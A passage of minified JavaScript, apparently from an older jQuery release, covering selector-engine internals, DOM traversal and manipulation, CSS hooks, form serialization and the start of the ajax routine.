i?s(u[i],l[i]):u[i]===B?-1:l[i]===B?1:0},E=!1,[0,0].sort(F),P.detectDuplicates=E,j):j},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==j&&A(e),t=t.replace(ge,"='$1']"),P.matchesSelector&&!L&&(!q||!q.test(t))&&!H.test(t))try{var n=M.call(e,t);if(n||P.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return a(t,j,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==j&&A(e),_(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==j&&A(e),L||(t=t.toLowerCase()),(n=T.attrHandle[t])?n(e):L||P.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&!0===e[t]?t:n&&n.specified?n.value:null},a.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(E=!P.detectDuplicates,e.sort(F),E){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},N=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=N(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=N(t);return n},T=a.selectors={cacheLength:50,createPseudo:i,match:ue,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(me,ye),e[3]=(e[4]||e[5]||"").replace(me,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return ue.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&oe.test(n)&&(t=l(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(me,ye).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+Q+")"+e+"("+Q+"|$)"))&&$(e,function(e){return t.test(e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(d=(l=(c=m[O]||(m[O]={}))[e]||[])[0]===R&&l[1],p=l[0]===R&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[R,d,p];break}}else if(v&&(l=(t[O]||(t[O]={}))[e])&&l[0]===R)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[O]||(f[O]={}))[e]=[R,p]),f!==t)););return(p-=i)===r||p%r==0&&p/r>=0}}},PSEUDO:function(e,t){var n,r=T.pseudos[e]||T.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[O]?r(t):r.length>1?(n=[e,e,"",t],T.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)e[i=G.call(e,o[a])]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=k(e.replace(ne,"$1"));return r[O]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||N(t)).indexOf(e)>-1}}),lang:i(function(e){return se.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(me,ye).toLowerCase(),function(t){var n;do{if(n=L?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===D},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return de.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}};for(x in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[x]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(x);for(x in{submit:!0,reset:!0})T.pseudos[x]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(x);k=a.compile=function(e,t){var n,r=[],i=[],o=z[e+" "];if(!o){for(t||(t=l(e)),n=t.length;n--;)(o=g(t[n]))[O]?r.push(o):i.push(o);o=z(e,m(i,r))}return o},T.pseudos.nth=T.pseudos.eq,T.filters=b.prototype=T.pseudos,T.setFilters=new b,A(),a.attr=ae.attr,ae.find=a,ae.expr=a.selectors,ae.expr[":"]=ae.expr.pseudos,ae.unique=a.uniqueSort,ae.text=a.getText,ae.isXMLDoc=a.isXML,ae.contains=a.contains}(e);var Pe=/Until$/,Re=/^(?:parents|prev(?:Until|All))/,We=/^.[^:#\[\.,]*$/,$e=ae.expr.match.needsContext,Ie={children:!0,contents:!0,next:!0,prev:!0};ae.fn.extend({find:function(e){var t,n,r,i=this.length;if("string"!=typeof e)return r=this,this.pushStack(ae(e).filter(function(){for(t=0;t<i;t++)if(ae.contains(r[t],this))return!0}));for(n=[],t=0;t<i;t++)ae.find(e,this[t],n);return n=this.pushStack(i>1?ae.unique(n):n),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=ae(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(ae.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$e.test(e)?ae(e,this.context).index(this[0])>=0:ae.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$e.test(e)||"string"!=typeof e?ae(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:ae.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?ae.unique(o):o)},index:function(e){return e?"string"==typeof e?ae.inArray(this[0],ae(e)):ae.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?ae(e,t):ae.makeArray(e&&e.nodeType?[e]:e),r=ae.merge(this.get(),n);return this.pushStack(ae.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ae.fn.andSelf=ae.fn.addBack,ae.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return ae.dir(e,"parentNode")},parentsUntil:function(e,t,n){return ae.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return ae.dir(e,"nextSibling")},prevAll:function(e){return ae.dir(e,"previousSibling")},nextUntil:function(e,t,n){return ae.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return ae.dir(e,"previousSibling",n)},siblings:function(e){return ae.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return ae.sibling(e.firstChild)},contents:function(e){return ae.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:ae.merge([],e.childNodes)}},function(e,t){ae.fn[e]=function(n,r){var i=ae.map(this,t,n);return Pe.test(e)||(r=n),r&&"string"==typeof r&&(i=ae.filter(r,i)),i=this.length>1&&!Ie[e]?ae.unique(i):i,this.length>1&&Re.test(e)&&(i=i.reverse()),this.pushStack(i)}}),ae.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?ae.find.matchesSelector(t[0],e)?[t[0]]:[]:ae.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!ae(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ze="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xe=/ jQuery\d+="(?:null|\d+)"/g,Ue=new RegExp("<(?:"+ze+")[\\s/>]","i"),Ve=/^\s+/,Ye=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Je=/<([\w:]+)/,Ge=/<tbody/i,Qe=/<|&#?\w+;/,Ke=/<(?:script|style|link)/i,Ze=/^(?:checkbox|radio)$/i,et=/checked\s*(?:[^=]|=\s*.checked.)/i,tt=/^$|\/(?:java|ecma)script/i,nt=/^true\/(.*)/,rt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,it={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ae.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ot=p(V).appendChild(V.createElement("div"));it.optgroup=it.option,it.tbody=it.tfoot=it.colgroup=it.caption=it.thead,it.th=it.td,ae.fn.extend({text:function(e){return ae.access(this,function(e){return e===t?ae.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(ae.isFunction(e))return this.each(function(t){ae(this).wrapAll(e.call(this,t))});if(this[0]){var t=ae(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return ae.isFunction(e)?this.each(function(t){ae(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ae(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ae.isFunction(e);return this.each(function(n){ae(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||ae.filter(e,[n]).length>0)&&(t||1!==n.nodeType||ae.cleanData(b(n)),n.parentNode&&(t&&ae.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&ae.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&ae.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ae.clone(this,e,t)})},html:function(e){return ae.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xe,""):t;if("string"==typeof e&&!Ke.test(e)&&(ae.support.htmlSerialize||!Ue.test(e))&&(ae.support.leadingWhitespace||!Ve.test(e))&&!it[(Je.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(Ye,"<$1></$2>");try{for(;r<i;r++)1===(n=this[r]||{}).nodeType&&(ae.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(e){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ae.isFunction(e)||"string"==typeof e||(e=ae(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;n&&(ae(this).remove(),n.insertBefore(e,t))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=Z.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=ae.isFunction(y);if(v||!(f<=1||"string"!=typeof y||ae.support.checkClone)&&et.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(l=ae.buildFragment(e,this[0].ownerDocument,!1,this),i=l.firstChild,1===l.childNodes.length&&(l=i),i)){for(n=n&&ae.nodeName(i,"tr"),a=(s=ae.map(b(l,"script"),h)).length;c<f;c++)o=l,c!==m&&(o=ae.clone(o,!0,!0),a&&ae.merge(s,b(o,"script"))),r.call(n&&ae.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,ae.map(s,g),c=0;c<a;c++)o=s[c],tt.test(o.type||"")&&!ae._data(o,"globalEval")&&ae.contains(u,o)&&(o.src?ae.ajax({url:o.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):ae.globalEval((o.text||o.textContent||o.innerHTML||"").replace(rt,"")));l=i=null}return this}}),ae.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){ae.fn[e]=function(e){for(var n,r=0,i=[],o=ae(e),a=o.length-1;r<=a;r++)n=r===a?this:this.clone(!0),ae(o[r])[t](n),ee.apply(i,n.get());return this.pushStack(i)}}),ae.extend({clone:function(e,t,n){var r,i,o,a,s,u=ae.contains(e.ownerDocument,e);if(ae.support.html5Clone||ae.isXMLDoc(e)||!Ue.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ot.innerHTML=e.outerHTML,ot.removeChild(o=ot.firstChild)),!(ae.support.noCloneEvent&&ae.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ae.isXMLDoc(e)))for(r=b(o),s=b(e),a=0;null!=(i=s[a]);++a)r[a]&&v(i,r[a]);if(t)if(n)for(s=s||b(e),r=r||b(o),a=0;null!=(i=s[a]);a++)y(i,r[a]);else y(e,o);return(r=b(o,"script")).length>0&&m(r,!u&&b(e,"script")),r=s=i=null,o},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;g<f;g++)if((o=e[g])||0===o)if("object"===ae.type(o))ae.merge(h,o.nodeType?[o]:o);else if(Qe.test(o)){for(s=s||d.appendChild(t.createElement("div")),u=(Je.exec(o)||["",""])[1].toLowerCase(),c=it[u]||it._default,s.innerHTML=c[1]+o.replace(Ye,"<$1></$2>")+c[2],i=c[0];i--;)s=s.lastChild;if(!ae.support.leadingWhitespace&&Ve.test(o)&&h.push(t.createTextNode(Ve.exec(o)[0])),!ae.support.tbody)for(i=(o="table"!==u||Ge.test(o)?"<table>"!==c[1]||Ge.test(o)?0:s:s.firstChild)&&o.childNodes.length;i--;)ae.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(ae.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),ae.support.appendChecked||ae.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===ae.inArray(o,r))&&(a=ae.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),a&&m(s),n))for(i=0;o=s[i++];)tt.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,t){for(var n,r,i,o,a=0,s=ae.expando,u=ae.cache,l=ae.support.deleteExpando,c=ae.event.special;null!=(n=e[a]);a++)if((t||ae.acceptData(n))&&(i=n[s],o=i&&u[i])){if(o.events)for(r in o.events)c[r]?ae.event.remove(n,r):ae.removeEvent(n,r,o.handle);u[i]&&(delete u[i],l?delete n[s]:typeof n.removeAttribute!==U?n.removeAttribute(s):n[s]=null,K.push(i))}}});var at,st,ut,lt=/alpha\([^)]*\)/i,ct=/opacity\s*=\s*([^)]*)/,ft=/^(top|right|bottom|left)$/,pt=/^(none|table(?!-c[ea]).+)/,dt=/^margin/,ht=new RegExp("^("+se+")(.*)$","i"),gt=new RegExp("^("+se+")(?!px)[a-z%]+$","i"),mt=new RegExp("^([+-])=("+se+")","i"),yt={BODY:"block"},vt={position:"absolute",visibility:"hidden",display:"block"},bt={letterSpacing:0,fontWeight:400},xt=["Top","Right","Bottom","Left"],wt=["Webkit","O","Moz","ms"];ae.fn.extend({css:function(e,n){return ae.access(this,function(e,n,r){var i,o,a={},s=0;if(ae.isArray(n)){for(o=st(e),i=n.length;s<i;s++)a[n[s]]=ae.css(e,n[s],!1,o);return a}return r!==t?ae.style(e,n,r):ae.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:T(this))?ae(this).show():ae(this).hide()})}}),ae.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ut(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ae.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=ae.camelCase(n),l=e.style;if(n=ae.cssProps[u]||(ae.cssProps[u]=w(l,u)),s=ae.cssHooks[n]||ae.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(!("string"==(a=typeof r)&&(o=mt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(ae.css(e,n)),a="number"),null==r||"number"===a&&isNaN(r)||("number"!==a||ae.cssNumber[u]||(r+="px"),ae.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(e){}}},css:function(e,n,r,i){var o,a,s,u=ae.camelCase(n);return n=ae.cssProps[u]||(ae.cssProps[u]=w(e.style,u)),(s=ae.cssHooks[n]||ae.cssHooks[u])&&"get"in s&&(a=s.get(e,!0,r)),a===t&&(a=ut(e,n,i)),"normal"===a&&n in bt&&(a=bt[n]),""===r||r?(o=parseFloat(a),!0===r||ae.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(st=function(t){return e.getComputedStyle(t,null)},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||ae.contains(e.ownerDocument,e)||(u=ae.style(e,n)),gt.test(u)&&dt.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(st=function(e){return e.currentStyle},ut=function(e,n,r){var i,o,a,s=r||st(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),gt.test(u)&&!ft.test(n)&&(i=l.left,(a=(o=e.runtimeStyle)&&o.left)&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),ae.each(["height","width"],function(e,t){ae.cssHooks[t]={get:function(e,n,r){if(n)return 0===e.offsetWidth&&pt.test(ae.css(e,"display"))?ae.swap(e,vt,function(){return E(e,t,r)}):E(e,t,r)},set:function(e,n,r){var i=r&&st(e);return C(0,n,r?k(e,t,r,ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,i),i):0)}}}),ae.support.opacity||(ae.cssHooks.opacity={get:function(e,t){return ct.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=ae.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===ae.trim(o.replace(lt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=lt.test(o)?o.replace(lt,i):o+" "+i)}}),ae(function(){ae.support.reliableMarginRight||(ae.cssHooks.marginRight={get:function(e,t){if(t)return ae.swap(e,{display:"inline-block"},ut,[e,"marginRight"])}}),!ae.support.pixelPosition&&ae.fn.position&&ae.each(["top","left"],function(e,t){ae.cssHooks[t]={get:function(e,n){if(n)return n=ut(e,t),gt.test(n)?ae(e).position()[t]+"px":n}}})}),ae.expr&&ae.expr.filters&&(ae.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ae.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||ae.css(e,"display"))},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)}),ae.each({margin:"",padding:"",border:"Width"},function(e,t){ae.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+xt[r]+t]=o[r]||o[r-2]||o[0];return i}},dt.test(e)||(ae.cssHooks[e+t].set=C)});var Tt=/%20/g,Nt=/\[\]$/,Ct=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&Et.test(this.nodeName)&&!kt.test(e)&&(this.checked||!Ze.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}}):{name:t.name,value:n.replace(Ct,"\r\n")}}).get()}}),ae.param=function(e,n){var r,i=[],o=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){o(this.name,this.value)});else for(r in e)j(r,e[r],n,o);return i.join("&").replace(Tt,"+")},ae.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ae.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ae.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var St,At,jt=ae.now(),Dt=/\?/,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_t=/^(?:GET|HEAD)$/,Ft=/^\/\//,Ot=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Bt=ae.fn.load,Pt={},Rt={},Wt="*/".concat("*");try{At=Y.href}catch(e){(At=V.createElement("a")).href="",At=At.href}St=Ot.exec(At.toLowerCase())||[],ae.fn.load=function(e,n,r){if("string"!=typeof e&&Bt)return Bt.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),ae.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&ae.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.each(["get","post"],function(e,n){ae[n]=function(e,r,i,o){return ae.isFunction(r)&&(o=o||i,i=r,r=t),ae.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),ae.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:At,type:"GET",isLocal:Mt.test(St[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":ae.parseJSON,"text xml":ae.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?H(H(e,ae.ajaxSettings),t):H(ae.ajaxSettings,e)},ajaxPrefilter:D(Pt),ajaxTransport:D(Rt),ajax:function(e,n){function r(e,n,r,i){var o,f,v,b,w,N=n;2!==x&&(x=2,u&&clearTimeout(u),c=t,s=i||"",T.readyState=e>0?4:0,r&&(b=q(p,T,r)),e>=200&&e<300||304===e?(p.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(ae.lastModified[a]=w),(w=T.getResponseHeader("etag"))&&(ae.etag[a]=w)),204===e?(o=!0,N="nocontent"):304===e?(o=!0,N="notmodified"):(N=(o=M(p,b)).state,f=o.data,o=!(v=o.error))):(v=N,!e&&N||(N="error",e<0&&(e=0))),T.status=e,T.statusText=(n||N)+"",o?g.resolveWith(d,[f,N,T]):g.rejectWith(d,[T,N,v]),T.statusCode(y),y=t,l&&h.trigger(o?"ajaxSuccess":"ajaxError",[T,p,o?f:v]),m.fireWith(d,[T,N]),l&&(h.trigger("ajaxComplete",[T,p]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=t),n=n||{};var i,o,a,s,u,l,c,f,p=ae.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.jquery)?ae(d):ae.event,g=ae.Deferred(),m=ae.Callbacks("once memory"),y=p.statusCode||{},v={},b={},x=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!f)for(f={};t=qt.exec(s);)f[t[1].toLowerCase()]=t[2];t=f[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(x<2)for(t in e)y[t]=[y[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return 